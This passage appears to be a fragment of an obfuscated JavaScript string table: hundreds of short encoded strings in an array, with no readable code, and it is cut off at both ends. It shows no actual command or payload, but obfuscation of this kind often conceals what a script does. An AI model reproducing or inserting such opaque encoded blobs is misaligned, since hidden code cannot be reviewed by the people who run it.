bPnq','W7hdTmoLW5u6','W41BW7/dUKW','n8o3WQ7dQeC','WOu4WP/cTfS','d8k3WR/cMmog','WQZdLLddKmoB','qcitWQGE','yCoUEZFcLG','W6vKWRlcPcG','nfXtW7/dTG','W5qnrmozWPu','u8k+aSknWPe','y8kCWONdGSkm','DCkkWOldHSkk','lmo5WPNdP8ko','ECkkz8oEWOe','m8oJWOhdR8kF','csJcICoGlq','gX/dTmoNsW','rCktoatdNa','amkPWRNcHmoB','sSkXW5ixW74','W4ldR8kAWPBdHq','cCkXcXdcLa','bvJdUmoTW6y','e1hdQ8oYW7u','p8k+x3SS','W4LdW7btWOK','FSoWwZZcPW','W7tdRSo5W4mG','EtmuWPWt','kmo9WPNdPCkB','W5tdTmkFWORdKa','lJqUvCkw','W5DOW5VdPeK','zZRdRCozW6O','W7ZdSCo4W5aH','gf7dHatdKG','ySkhW4SMW6i','ECkwW4CHW7u','gSo4WP7dILq','WOH/tmk9oq','W4W+W5XCWRS','WR89WRlcMKe','xSkwWQJcUa0','WR9uWOZdIX8','W4b5W4pdNIG','WQldKCk+DmkN','FY7dPSoDuq','W5yAW6LFgW','vmkRiSkHWP8','WOvmWPldQXS','Br/dGCoqzq','WORdGv3cPKW','qCkOCSkOWRO','WPxdLLpcU0y','cLBdSqRdTG','W4fAs8kHoW','kCkoWOhcNb0','W7DNWOZcQfC','WOBdGSoBumoK','W67dTSkOWPtdVG','jCoyWQtdVLy','W4RcMCkvW5Kc','qJHjWPmz','WO8WWRBcLfy','pSouWRtdRe8','xrWeWO4X','W4DiAa3cVq','xdVdTHGz','W53dLmkmkSoG','ufmEux0','ov5WW4RdQW','W6xdNSoIu8oa','W4FdSCkiWPBdJW','gSo3WPxdOui','omkWWOZcGwO','smkGWOfJCa','DCkNdIddUq','W4ldUmk9WQ3dPq','rmoKW4/cIH8','lCoyWRhdVMu','n8ozWPFdQSoJ','mmo6WRJdJmk1','srldUGSA','WP9YxCkJcq','m8ooWQldOfW','W47dNCkSemoK','W6H3ahpdSG','WONdIutcUvO','W6K+WRLuWPm','w8oBWQ13tW','dSkWWQ3cI8ow','cqm1CCk1','W5hdNSohWP7cJa','tCkQoSkNWOK','ft3cN8oGCW','qSkHlCkSWPq','vcNdKt4X','W4ZdNCkCjmo6','n8osWQNdUfe','W6vaWO7cRae','DY7dUc0E','gmkTbH3cNa','W6SgW7VdLGm','jfjWW5tdPq','WOFdTLtdNmo7','brJdPSoLuq','FteptHS','WQ1qWP/dKbG','yc4itaK','W6f4tqZcVa','B2hcNs4w','m8kuWPtcHWK','WOxdUSoYWRRdOW','W6/dPCk9WRFdTW','qmkKoSk2WPu','xmo3W4VcLqa','W4ddPmkzWPldGa','W4DBzb/cSG','l8o1WQtdO3e','omoOWONdT8kn','W5TrW6ldSf0','euxdHrtdHa','lmkFWP5wW4q','aCkhbrhcIq','E0y4xdi','eJezrCkc','f8oytKOi','W7nZzJZcKW','pmkvWP7cGHO','W71nW63dMIC','W78GWP9TjG','xeyAW4fg','W6nUWRtcTZu','W7LyW47dMJ0','b8k/WQdcJ8ou','qHNdVHGr','W5fJW7ZdNhe','CL/dVmoBW4i','jSoRW6VcKSoZW5rSW5nggSkmW5a','zdPczCoO','BmkFvmkIWQK','W6xdMCkZWQVdOq','WOWMWQJcKhO','vmo8W4tcNb8','gqmdD8kw','WQ5xWONdHHa','sSoeWO1UCG','W6y4WP52oa','r8kcWP3dRmks','mI8Wymk4','W7BdImk7WOJcUq','c8k4aq/cIq','vc8zAWq','WOXMuCk+ja','gmoyWPtcJ8kk','WQddH3ZdHSoY','WQDeW4pdVcS','W7jaoMtdLa','cmoeqKSf','FCoOsJ3cSq','W51eW7PEWPa','W7HKW7xdVwC','jmo+qvae','a8kPfbRcLa','w8oLW5tcJr8','WOm0WRBcK3i','kdC6DCkL','W5tdJCorWOhcMW','W5fEBCkffq','gmk6WRlcNSoo','W6VdMCkru8ol','lmoivvmw','DJ4vrqe','W4S0ySkwWOW','vSk/l8k+WPy','W4FdS8k/WRxdOG','nSkSWOpcOCoA','xSoCWQD0sa','W5dcUCkuqSoK','W74XBCkzWOO','W57dImkFj8oK','BJiPWPqZ','W69oeLJdOq','W6/dOCkfWRZdQG','uCoaWQDQvG','WQHrWPldMrK','sLLZW6va','W45cgMhcVq','n11YW4ZdTa','gv/dQmoSW7O','AdWOWPaH','mSkAWRVcUSoJ','lmkqW6pdG8kc','kmofWQxdOfq','DcqtxGi','lSkvWP3cHb0','W5vzW7tdTKm','gCk7dXZcHG','WPJdS2VdVCkL','b1ldU8o2W6a','kvhdKXZdUa','rmk/o8k7WP8','W4zxBCktca','W7tdRCo0W5C4','W5Ldsmk0fa','WRmWWPGsWR0','WRpdVSk1Cmoj','WR7dRg7cK1i','W6NcNSoUxSoj','wq3dKqK3','WO7cRNJcKxa','ps8GE8k1','W7ldTmoMW4yT','w8k6E8kPWQC','W4pdNCktWRddTG','ASkEW5aTW7G','WOP0xSk5kG','rmoIW5tcLGa','WPuFW79KxG','WRTJtCkryq','W59TW7tdUaC','tv0BW5Pd','W6xdG8oTW63cIW','WOSfW4TOvG','W7/cTSoKqSoN','CdewuXG','W5JdVCkBWOddNq','wG0PuHW','i8k4W47dLZ8','g1pdTXNdTG','WPddL8k9WOhdKW','WPPSeb/dOa','tCkuecdcOW','gGSzrCk0','cbyoySk/','W5tdHCowWPZcKq','xc9kv8kJ','ECoVWQ14vq','W4hdHSoyWOBcKG','omkeWPpcKHW','y8o3rtdcQq','W7r3gN/dLG','WPrHsSk2jW','W45KW4pdSqy','W7tdTSkbWRKA','W6eiWOvDoW','WPSGWRpcLxa','WPOXWQVcM2C','leH4W5pdPG','pmktWOJcIHS','gv/dO8oRW68','dWVdVmoIvW','W7bczWhdLa','W6VdLmofW6vx','W58MWP5Xpq','DY8QWPe9','b8kWWQhcMCon','l1fKW5ddKq','aSo+Eful','ed3dO8o9sG','W78ZW7nota','cLxdLrldSW','xCkalWpdKq','W5rsAGZcUq','WOeZWRhcI38','axzdymoo','W5jmzCkscq','WPvZWRldQIa','W5rtDHZcOG','kfddVCoOW58','WOxdI1lcRLi','dSozrLmx','amklWOnFW7O','drddOCosua','dmoDwf8z','W5hdPmkoWONdHW','lCk1hSk0WQm','wmoOW4lcGHC','DGS2twG','W74lWPDDaa','EH93CZi','q8kZB8kYWQK','iLbRW6RdSa','W5jKW6ddUWu','yryQWOKQ','W4KUzmk2WOC','W5tdLmkFWQVdMq','WOpdTLpdM8kW','W6TVW6tdHYG','AfXnw8oE','W6NcN8oBDSo+','W7zuyCkudG','W5XfW6tdLK8','W7VdO8kkWRZdUG','W4rSW6hdSHm','WRGZWQBcUhO','h8oPWQZdLCkc','W6XTggBdMq','c8ooWOlcMSo2','W5aUWOj/WR8','lSo5WP/dT8kE','W7LWW4RdOIy','CSkFeSkhWOW','aSoBltyn','BCoQFcZcJq','mSoGWQ51CW','wSowWRz2vW','W4e1WPPWWRm','WRDxWORdKae','uSojWPjoAa','WPajW4HMwa','rmkqWRtdNSkG','qeajW51a','qeKwW5Ls','B2aFW49k','W5eVWO1TWRu','W4blESkefW','cH3dPSocvG','WQmuWPlcIxC','W7RdKmoIW5yE','W4hdLSkdmSoG','W7ZdPSkAWQtdVq','WRKSW5dcK34','FSkOvCkFWQe','iCk8WODuW6q','wmoxWRzGrq','W4DPB8oUDa','cmk+WQtcICk5','W5bYW67dUG8','W5muExxdLW','WPfzWRhdGrm','B8kfW5qQW7u','cmkgWPXxW6e','m8oOWPFdUmkE','qbGRWPnv','EYqJWOG+','cmkKcaZcLW','WOCHWRNcHNK','W5vJW4/dThe','EJldUqKJ','W78EW7vsuG','W5xdN8klnSo4','zSoRrZVcOG','omoIWPJcJ8k6','rSkPbSk9W4W','Emo/xtpcTq','W4xdT8knWO7dNq','lmo1WPBdUmkN','W7RdRCoHW48l','W63dSSo8W4m1','WQZdTLRdUmoB','WP7cRMNcVx8','wCoQjrlcUa','xSkxWPtdPmkj','W4FdPCkyWOFdJW','WOtcI1NdTCoX','W7yXWOXKmq','gZe3tZy','FCkhW5W6W7a','BmkFCmkrWQm','cmkgWPrkW70','W7NcR8o7sSoT','zSk9nSkhWOS','bSkXeHVcLW','CmkepSkAWRC','umknkG7dLq','DdSwuWa','W7PGCmo7ha','W6C8WPjKnG','fmk9WOftWO0','W4tdJmo0WPFcTa','tXBdUI0D','m0L5W47dPW','fCkXaaJcJq','nhD1W5VdHW','W6VcOSo3sSoK','x8kejGNdJq','W5NdSSkwWP7dGa','W7VcOSoPq8oK','W7WKWPz3oq','ndS+ASkV','lJi8B8kK','wSo6W5/cNbC','WOpdRfpdJ8oF','qqKdDJ0','z8kfgmkWWRa','uCkKa8k+WQy','WOxdMvNcO1G','W43cGSkcW50a','sCogWRPGta','zZSUWOSR','bmkZWQ3cLmox','rmkbWP7dOSku','ymk8WRiJW7e','W4JcPCoep8ka','cCkOer7cIG','W5ZdPCkvWPxdHW','qHavWOyi','FmkvW5u7W6C','WOZcNKBdHSos','WO3dOx/cUmoF','fehdT8oIW6q','amkSgXBcNq','W4WYEmkXWOC','tSksWPZdO8kv','W4ruA8kFha','W5neCX3cSq','WP0ZWRpcN30','aCkTWQhcHSoh','f8khWPLrW74','WOtdMuhcVeW','W6NdL8o3dCoh','W7PgW5jMWP0','W4ldR8owW7VcLa','i8k+WRpcV8o3','W4SxFCkNWOW','q1qsW4rp','qhK9qmoy','W7VcUSo4qmoJ','W7RcP8oetCoS','WQPpWPpdJGa','tmoSW4lcLWu','fSk4bGdcLq','WQX9sSk2ha','sNtdOqKv','x18BW51e','b8oqerRcIW','W7/dU8kDWQBdOq','W6mXWP52mG','WQmvW712ta','W6RdOSkFWQhdUa','W5VdHmolWPFcJW','FSk8CSkyWO0','kIS+gSoz','W5ZcPmoTzCo8','sCk1WQfSta','W4ddJmkTkmod','W5HCEXJcUW','WP8EW4L9qq','WQGoW5Hsua','W5nFFSkqhq','CMNdPJJcJa','c1xdQ8o2W7u','u8kwWQJcUby','uHFdL8oQsW','WQ3dSmkQAmoy','WPiyW4TUwG','WO9bmNxdIW','W7ldQCo4W5eJ','t8ocWQ1UrG','W5/dMSosWP3cJG','W4LhW7baWOe','D1nsr8oi','W5yJsmk0lG','rmocb8kqW7W','W4rhzmkxcq','fNBdImkdWOm','ku/dSWRdPa','WPtdJK3cUK8','WRFdQmkZACor','iCk8WPa2W5u','kCkqnZ/dSa','W58YWOH/WQG','WQSaWRlcOKe','gmkwWQVcQ8oe','W4BdJSkpkSoN','nW/dKColCq','vCkLnCk9WOe','WQBdShBdJmoX','omkUWPlcIH0','W5BdVmkxCmo9','W4NdTSkQu8oO','idNdNgiB','W6jUex3dGW','WP8GWRVcIh8','ys4jFHy','BmkDW5OXW64','W4pcRmkoW5up','mSocW4NdIxy','WRi0WQBdVhe','WRVdQCoAWRNcIa','W6CEWObOWO8','W7v5nKxdGW','WOqCW5P+va','WPddTmktWRJdKa','bmkDWOzCW6y','bwT+W5xdNa','hCokw0Kw','W54RWO9MWRu','W7ymWP1ppa','gmoBx00o','W5buz8kgdW','W4uPWO9LWRa','tCk+nmk3WPC','W5/cGmoIyCoj','tCoRmJZcQq','W6r+WQxcSJu','l8kegJxcKW','n0X9W4pdTa','lCkyWOJdQX8','qgzHsCkJ','W5a1WP55WQK','W51fBmkEda','uCo1WOJdO3O','WPpdOxhdU8kL','pCkxWPZcOta','fCkUgIVcHW','CY7dT8ofwW','bSkKW6fyWPG','W7fFtrZcQW','W7tcUmo4uCo2','EblcMmkLxG','W5/dQ8knWOZdGG','WQ7dS0FcU1C','W5TuW7JcK1m','F0u2W5C','WRGNW6qvWOa','W6xdR8kMWPJcLq','WQrbW5BdUhi','W5tcICk2W5iZ','nCodWQpdUvy','WR1pW74pW4SJgCo4xHedWRu','h8owzfOa','hxFdQmoSW4i','W7hdRmoNW5VdVq','WPJdTvFdH8oi','W5RdQmoOWRtcLq','W59QqXpdGq','D8knwCkyWQy','t8k/BSkZWRq','hL7dSrtdSW','W68jeSk4W6e','W4/dKmkioCo3','x8krs8kNWQ0','W43dPSkoWO3dKa','W4vaW7rAWOy','zvGzW4Ty','W5WJWOz3WQW','x8obWRbVwa','omkKwCkuWRy','hSkEWOjvW7K','W5pdSCkFWPxdGG','W7nNh3VdLq','g13dQSoPW7O','W7ddSmo+W4e9','fc/cLmo1W4W','W7zXASkZla','BIyIWPmS','y8kbWR0kW5G','WQBdSsxcUmo8','j8kLWPHqW7W','WQvaWO3dJa0','msmGqmkd','WO93j8k4kG','W5tcTmkph8od','lWxdS8ourG','aCktWP9wW6W','rWddOaex','W7zfx8kAhW','WOKEW5n4xa','W5zCCWdcVG','W6/cQSo8t8oR','W7BdSCkiWQ/dLW','WRtdQ8kJAmoe','x8o3W5BcKG8','W6j3WRBcRd0','rmolWPjntq','xCkxWO3dR8kx','rWK0EYa','WRaUWRldPJy','mCk0WP7cImou','cLldPqNdUG','yCkXW5WXW6m','WO08WRtcKNK','aSoeFGdcTq','u8oJW5BcNHK','raKkjh0','oComWR/dRe0','W5y3FmkIWRS','WRpdRsxcL3e','dvFdPrldPq','z8kuW4S6W7S','W5RdHSoEWO/cKG','lqe/DSkw','BKrtsCoC','W7L+g2pdHq','W6FdLmkjWQldVG','CsldT8oouq','W6hdLSklhmoZ','W7XSFCk5cq','W7WPWPXDW5i','W4ylWQvXlG','BdaruGS','o8oFWQVdQv4','et8sW7JdKG','jCoZWP3dSCku','xG7dPqma','W7bsqYFcIq','BtWmrr0','W4C9WPn9WQS','W5tdUmkuWOZdJq','wJ0/wsa','iCkWWOxcOmoi','W6y4ymk8WPS','W4bvW6HtWPi','qSkerq3dKG','W5a6WOr5WRK','WO9HxSk4ja','kmoNWP7dOmkw','m1jUW5hdTa','qSkifW/dNW','W5ubFmkBWQ4','W6nMeNBdLq','W7CWWPrZoG','WPtdN8kOgCkY','W4nBEmkrfG','W7ZcQmoTxmoL','j8ocWQhdRf8','ECkyW5uQW6y','WRbvWRZdHaW','W6zerYtcUW','qGNdUb0y','W4ldG8oqWPxcJW','WRPJW4/dV3e','fSkXWR/cNSoq','W5LaBGlcQW','wCkDWPBdUmkl','aCkwW4tcL8os','W4CVW7BdNKi','W7vavZNcLW','W4BdJSkDlSoG','qCkSACk3WQW','A8oGuZpcTG','dK3dPahdTq','WPRdHSkHy8o9','nSo8WOBdP8kq','eKlcGCkwW4W','srtdQ8oesa','WRXSWPBdHbS','W6NdP8oMW4W8','DJK2WPmH','W4G+CHpcIG','W4j7W7JdNGW','r8kuWPZdQ8ku','tumOzmol','E8oCCYlcHW','W4LhW5jMW7m','k8ojWP/dQSkF','WRVdQmo8WPlcRG','W43dVSkiWPldGG','CxJdM8oOW48','u8oVdrJdRa','W6LOegpdKG','cmk8bXpcLa','W4hcLCkiW4ud','iSkmWP3cGHW','W54asmkKWPC','rmk7pCk6WOW','W4iSASk9WPK','zmkVWPddMmkS','W4VdQ8oLW6GC','W44Rz8k1WOO','W7WZWOqhwG','d8oErfKs','rCkVg8ooWO8','W400WOfYWRm','W4HXWRhcUhO','W6JdV8o6W5eQ','msu/DCk4','W5yOy8k5WOK','W7xdLmkuW5VdUG','wSoQW5ZcIb4','smkJcG7dIa','W4VdGSkqoSoU','WRegW5hdKIC','WPTaFmkViW','w8kQBSkOWRi','wJSauaS','W5BdNSoeWQ4T','W4naW7NdSvW','E8ksW5CHW7q','s8kZE8k5WQu','W4jCW45BWRW','WPK8WRj7DG','CSkxW4yVW6m','W4mSWRL9WR4','W4GLBSk/WPC','jCkpWOJcJby','xMbMW4KS','W5GzWQTiWR8','q8k+zmk2WQG','W6THW4NdNJe','W7aiWP9/oq','W4hcJSkfW5ma','gdOytmkU','cdrzC8k2','W43cJSknWRJcNa','rGyIW6rv','W47dVSkgWP3dMq','t0KuW4Le','W4WKzmkLWOq','hmoiueOq','W5pcJ8ksW5WC','rmkAWRNcNZa','W6ldVCkgWPxdTq','WOPfWO/dPHS','W4b3i3VdSG','W5/dVSknWOZdJq','dXVdV8oLra','vSktWPRdMmko','t1StW59n','W74RWPvWjq','u8kiuc7dLq','t8o1W4JcJHW','W5GLW7WsfG','W4bZWOddUKy','lSo3WRhdPf8','WPZdT8oadmo+','W4eJWPjMWRe','W6NcTSoSq8o+','imkIWRFcOdy','nIa/zq','jeD3W4VdTG','cNNdGrxdTG','W6TKb3tdKa','W7OWWOzKpG','WOBdQe3dKSow','W5LtBbVcTa','W6uAWQZcRWa','W4ZcGSktW4mA','rxtdKs0A','WOmXWQRcNxW','W5XjW6PeWPa','W4FdRSknWPBdLq','u8kAWONdRCkw','WPWWWR/cH3m','EHxdPCofzG','cCkAWP1AW7S','W6STsmkvWOK','WRziWOtdMXy','wSo1WPRdImkK','WPNdLKRcOJa','EvjnvCob','W7lcUmo2u8oH','W4FdPmkqWOldMq','tf84W7PN','WRdcU0FcRey','W4zPW7VdQXS','W748WRD0dG','mhldL8oeta','m2pdN8oZW58','gCogkHxcGG','ltJdU8oerG','fZpdGXFdMa','WPhdN8owW48n','WP1VrSkSjG','W5ldM8kxkSoT','vbWsFHC','sSk7xmkeWOm','WP/dIfRcRfy','j8kGWQXOFG','sXxdPrqD','tCoaWQrTtG','W5BdQCkhWONdJG','qSkMCSk5WQS','W7xdSCo/W4K8','WQNdUCkHCCon','WQm9WQFcP3q','W4iWA8kIWOm','oKj2W4VdPq','WP4HWRhcGNW','ECoZxJ3cTW','aHddT8oJvq','ketdKSoSW70','hvtdSHBdSW','j8oZWPxcHvi','wSojWQbSsq','e8kPWQtcICox','mSk4WRBdRNq','W4/cG8kbW5ya','WPKsW4PMvG','oJCNDCk7','xr7dKMiv','W5y+CdBcSW','W5PyW6LdWP0','ne1+W5ZdSG','v8kNiCkaWO4','WRiYWRjRra','FSkfW5e7W6q','W4u0WPbRWRG','W4GGBCkdWQ4','sSkJmaNdRa','aSk8cWlcLW','W5aRD3RcVG','WQy/WQTZWQK','BCkiimkXWRi','u8ojWPNdQCk5','t8oPW6pcL3u','fSkBmMpcJa','gIPFW4ldNa','W7DIWOlcSs8','W7DPW4/dJ0y','W57dKCkmWQ4y','Dtq1WOuW','W47dUmkmWQBdTG','WPCjW519tq','wSoFWQ9ZuG','WQJdKv7cSx8','WPCfW457xW','WP7cNLhcUmop','jCktWPhcNr8','AKbwwmoB','j8oEWRddIKy','F0fNCSog','pmoShZVdLG','Amkye3FcTG','ucSrBh0','WObsA8kzjq','qZKOWOC5','g1ZdTrFdPG','WRb2WRZdOtG','W542FmkWWPS','W57cISkjW5ay','rmk1WRmpwa','W41EB8kyoq','sSkTD8kYWQS','tSoStJhcJW','vHldVXKa','c8o/zh8s','W7xcVCo7qSoI','xKCEW4Xm','W4tcV8oRASoR','WP0IWQv4fq','WQa1WP7cJdy8C8oxw8oRrK8','W4nxBqZcQW','zdVdHs0J','tSkZCCk+WRG','WPWpW5j3wG','W5/dL8oYWPJdVq','WPW/W50szq','zc0kvH8','W4RdOmkEWQBdKW','oCo5WOZdOmko','uSkrWO/dPmkp','t8o1WPhdICks','uKusW4ra','uCkxWORdPmko','sSk/zmk8WQW','WRpdINNcMhO','WOi/WQRcMxi','zHSyutS','WP/dMCk4sSon','WP9Vt8k5oa','F8oXwtxcOa','W6umWPrRjW','WOWLWRVcLxK','vXJdPqGe','W7TsvHJdLa','W6ZdSmoGW4uQ','pLBdQCoWW4W','W6eIWOfTjG','WRNdKL/cLwW','W4Laj3BdLW','EmkXCCkrWQe','bJpdHCouvq','sSkOECk0WRC','W4XqW6NdUKS','DZSisXC','WPpdKu/cOfm','Edazjh0','W6udxCkwWOa','W43cG8khW6qq','WQLRWRFdMqC','ECkvW4SGW7O','WO00WRFcIwa','WQ1gWPBdIqa','W5hdI8kQl8o7','zmoVvYlcQq','BrJdKmoWyG','D8o5W4xcSXW','vCoPW47cJby','FdGPWPOZ','W7ZcPSoPtSoQ','WQNdVSk/BSov','W5K0WPLXWQ4','FdiDuai','m1NdJr7cMq','zSo5uc7dUq','tfCmW5Lj','pNxdJSoVW4W','c8o0uxKu','qSkJz8kGWRi','wSoNW47cIHC','W6/cOSooDSoO','xL8jW4vn','vmkgjaRdIG','WOuhW5PVwq','y8kdW4JcQIS','bu3cJJpdSq','ovFdHXZdPG','hmobCK82','yhvYAmoe','j8kfWPJcGXW','W7ldKNNcGva','W5Per8kqca','WQ7dUSk2DmoE','nvDVW5BdUW','thTRsSk2','xr/dQqGE','WPTUWRdcQGe','vvOmW4zh','yYWkubO','duBdSCo/W6y','W47dU8kYWQhdKq','rqxdISoLBa','v8kyoI3dIq','WPT2WQNcQqe','WO1KrmkOpq','W4xdKCkslSoN','A8kGgmkqWOq','t8kKCmkFWPa','pvZdSSomW6S','hItdOCoOzG','xmoHW43cLXW','WPDWq8kOpa','Fd7dU8odwa','gHhdOmo2yG','WO7cJCkhWRHpW68Gl8onW5tcNrO','r8kYDCk1WQC','W5fwW6tdU1W','B8oTvZZcQq','bfpdSaJdVa','W4OZWOTSWRe','ke7dOthcMq','W7nby8khhG','W6tcOCo+rCo+','W487zSk+WOq','W5PeBSkgDa','fmkLfrhcHG','y8oEwNOo','WOldQKtdMCoR','W6SJWP52oW','FuzFqmoy','zSoSsbxcJq','fCk/drZcHG','pSkpWO3cHHa','w8kVWRRdG8kR','imkAWQhcImom','ECkDW4SGW6u','W7dcTCoSu8o6','W53dN8oxWPRcJq','FSodWOn4AW','g0hdSSoVW6q','W59FBH/cOa','fSkNdHBcGa','W5pdOSoYWPBdQa','iZu4vSkI','WQjbWOBdIHy','bmkpWOVdOmoX','W5aQBCkYWPK','WRtdKx/cUmo9','W6aOWOLSpW','W6RcVmoMtCoQ','W5ZdHmooWPtcJW','vmocWRn0sG','jmo4WOBdOSki','WPS/WPNcHhK','eIOUv8k2','WPRdO1/cVNe','WPibWQZcGMW','W5NdMmo5W4Cw','ymoLtZVcUq','dSoFD3PT','W73dVSkgW5VdKq','hmoyWOxdICk3','W6/cMmooqmoI','W4vgzxRcRa','WOLOrmk8oq','uK0tW49v','W7PbWPlcKH4','FZ4ZWPeQ','nw14W7tdPW','s8kxnbJdLW','W7PGWRBcOZu','WOxdTmoYWQldPq','WPKyW5HOqq','W70wWQDzWO4','k8o9WPtdO8kk','tmkxjWhdIq','mmodWQtdRfa','xSk+CmkKWRa','rSonWPfMmq','W4iGB8k4WOO','W7dcVSoSs8oN','EurFwCoB','W7boi2FdSG','W5ddISksnmoJ','WR3dL3/cON8','l2tdRGxdHa','WR/dNSkDnmkm','W59sW6FdRfW','r8kTpmkKWPy','W4xcQCksW7uJ','WQ7dV8kHACoA','W4jbxSkNmW','W7/cGCkbumoE','l0X5W5VdQG','zSkjfXRdTG','AmkMgW3dRa','WRaUW4vvtq','nqmfBSks','W7rGWQVcVdq','kfpdTh7dLa','pCkgW602W5u','WPT0r8kIia','jCkXeahcHG','tCo9WPztDG','FdaCrHq','lv14W5FdUG','W5XoW6/dPum','hSoaq1Sj','WRtcNKNcUmo8','gmoiWP7cMSo2','f21sWRtdTa','WRhdQmk3ACop','evRdPHldVq','W4y8WPj1WR8','W6NcOSodW6FdRq','W5rVB8k0ea','W5ZdHmozWOhcJW','W6ZcPSoOuCo3','WP0bWObxia','g8kiWOlcI8oT','WPpdOLxdN8oq','W5XvB8kehG','z8kjW5y6W64','WPFdQuBdT8oU','W5JdT8kuWOJdNG','W69MWRJcRt8','mu3cM37dLq','lY4WCmkU','W78kW75DuW','Ec/dUSoprW','iHefzmkN','aseguCkq','WQuQW7L2Da','W73dSCoKW4iW','W5u+qr7cRa','rmkUjmkLWPm','rmkoWPFdUmkd','kmkJW61pW6e','B8kewCkj','W7yXWOvRlG','z1bEvSok','W4vxy8kFaG','W5vhfGRdGa','E1LfrSoj','W7XYWQ3cGam','W7JdOw3dGSoQ','W4TDW61sWPi','W5j4wCkHka','W5tcI8keW40r','aCk8WQ3cHmop','WOZdMCkIDmoV','W7xcO8oPz8o5','W5z1W7nLWOe','W4mMBSkJWP0','tYa+W5XT','fH3dTmoMuW','cfxdVSo5W78','rcJdSMia','C8oJW5L2mq','rmknWRRcSNW','fLNdTWtdOG','W6zyeCkqDa','WP3dGu/cSLW','W4jkW57cK2y','WQ9kW6ddTsS','uCktlaldGG','W7zQbhNdLW','W5hdVmksWRNdNW','W7lcTmoUumo2','ffSHWOG4','WRbZW4vrwa','W4nvF8kycW','eX3dT8o8qG','WPutW4zLqa','yCoTtZ7cTq','W47dM8oWWPFdHG','WPG7WPhcPui','W7H2fxldLa','W43cHSkMW6q5','sCknpa3dJq','ma/cNmossW','mCoJWQldO2u','W7aMWOnKmq','W4rIW4hdQwG','EmojWRPurW','WRddTw3dPCog','W4DyyblcVG','WP/dLK/cRK0','DCoQW6NcIYm','gmogq0aq','fmk/cb/cJa','kJC6DCkY','is8IuCk/','W7WTWOX5iW','mmoUWRJcQJW','fuJdRX3dHq','aG/dPCoWva','WO7dJeFcUKq','ySkTjmk5WRq','vqS+rCom','CmkdW5yUW68','W4HTW6JdOq8','W5tcGmkaW7q5','w8kxWOZdQ8kg','W5RdS8kPWOBdHG','W5GpW4/cHWe','WPxdG1NcGfK','W4SPqmomWOi','WOe+WQRcG2e','kCkwWOhcNaS','W71VW4RdMh0','W5/dSCkCWPpdHW','l8kcWPtcGae','drNdSCoHqa','W5bszrdcTG','W4vDDG3cTa','i8kjWOeJWPG','WRtdPuRcHKG','j8oLWPtdTmkF','WRpdINhdGSoQ','smkdnbZdIG','W7GbWQHzpW','W5xdJmkwnCoV','uJldQ8kLta','WQJcG8krW5Wr','qSoMW5/cKXS','vK8kW5Lg','WRFdSmkODmo+','WPjJtCkHoW','W7PsW4PpWPS','W53dMCoqWO7cKa','W7/dMSkiWPJdOq','lCkLfmkHWOu','W6KyWQjXWPu','W4lcNCkjW5Ko','e8kWs2u','BmofxSkFWRG','W6xcV8kQW6CI','W4qRECkIWPO','WPTUAmk+lq','WP/dKhlcGh8','WQZdUSkXDmop','p8o5D3qW','uCksW7xcPZa','WPmtW5fKra','W7mbnvddPW','ASkcW5uxW4y','W7HLWRlcHqm','W49bW6HDWPS','pSkWdCoDW5m','WOCTWRdcMhG','W5LeA8keca','W5vsW7ZdVKK','rSkSFSkOWRe','cuRdQGBdVa','sSkVACk0WRC','WPO2WRBcH34','W4iLzmk5WP8','W5mWBmk/WOa','W4q+sYdcOa','yCk9W5WKW5a','h8kJeqlcJG','lSoxWRpdSvu','lK7dIrVdMG','pCoIWQBdIJK','W57dRSknWO7dNq','gmkhWRTjW44','W5BdN8orWP/cNW','iKX3W5VdTW','w8k5jCkJWOK','WP1srSkTeG','WPXVwSkWkG','mZDmd8kr','W59CC8kpfG','omo3W6xcMYe','kmkiWOhcGHW','W5hcQmkhW5nT','W4n7hwtdSG','sIhdGSkWjW','W5pdNSkvkSoX','d8oZWOVdT8kX','bCoUWPJcVZa','n1fXW5ZdOa','s8k/WR0cW7G','d1/cMWNcMq','dCkQWRpcGCon','FtOQWOSA','W6xcOSomxCoK','WPNdR0FdJmoe','mmkiWRZcMSoy','lCkfWOVdVN8','cmkQdrxcNG','W7T3gNJdNW','W6bQbNVdLG','W5PcW6JdPua','DSkOWRpdUmkQ','ySobELRcUW','WPTMqSkVlW','W5eXFSk4WOW','W7z4gNRdNq','W4DfW6rtWP0','W5TjzGFcSa','W6yjqSkXWOe','W5ldI8orWOpcNW','WQHzWORdJWa','W7NdR8o2W5O/','W7BdT8kVWP3dOW','eMFcLmoIW50','dmopWR7dGLm','W7bsqXlcVW','W6nWWRhcHWa','W7eUWO57lG','rmkOWRpcHmkM','vbSnDZW','W57dRmkzW5my','cmkHWOlcSta','c1NdSmoYW7W','f3ldPH3dGq','WP7dSvldM8oq','j8oIWRBdV1G','W6JdPSkjWRJdPq','W77dNCkqWOddUW','aSkAWOvFW70','v0KrW41j','WP/dRKtdHmoo','srBdSr4X','W4TWW7BdVGO','n8oVrXhdHa','lZRdOSoBW4i','W4raBr/cOa','r8kZD8kHWRG','omooWR3dSvO','xGldQWKw','fNxdS8kwW6y','xXJdL8oUzW','W5xdKmkYq8om','W6vXW4/dUhi','W5NcMCo9uCo8','vI8UWPCp','W7XTWRNcSY8','hSocWR3cHue','FtGqwqO','W4HHWRFdHJm','WRddPx/cV3S','WOxdOvtcRCot','W49vyCkwaa','WOyTW7L9lG','W6aRWPnpWPe','ASoGrJ7cPa','W5rizCkndW','WO9nnMtdNa','rSoKW6pdG8kb','cuxdJZxdSG','W6ZdPCkpWQZdPG','W4epWPblW4C','pSoyWRtdSLu','vCo+WPfKuq','AvnxBmof','bXBdV8oGvq','d8oww1Cm','bmk5WQdcJCop','lsPXW5ldKq','C8oKW7tcKZC','W6FdSSkFWQ/dUa','cmkjWPDBW78','W5BdUCk2emoT','r8oOW6xcKqm','z8oVxJJcUW','WRBdINpcRCkW','d8oew04v','taddPaqF','W7FdTmkwWRZdUq','bSkiW4CbW5C','W4v4W7FdQXO','qeWvDCk9','yYpdQmopzG','aCkQWQJcLmoj','W7BcVCo/v8o8','EICvtGO','v8kIjSk9WP0','kCoTWP7dPSkj','W5/dRSoWWPpdGW','axztvSog','W4hdICklj8oQ','WP0JWOTYiG','zCk6WQpdKSkK','WOxdMLVcS1u','F3fnCSkJ','WOCNWRZcMgi','W7iPtSomWOK','W6H2dMhdLW','W55aWOCsWR4','bCk1WR3dOmol','uCkdW7xcJtm','FCkGWOD7Ba','as8fWPeA','WPK3WRJcL2i','ymkgWRrTW5q','W4W3zmkWWOy','WRLosSkvoG','W6CjWPT6WQ8','W54SC8k/WOu','mWJcNmoyBq','W59cW77dPfW','W55bAHFcSq','gmkGcZdcJG','WO1mWPhdKbS','faCXDmkV','WPpcJCoRu8oK','mt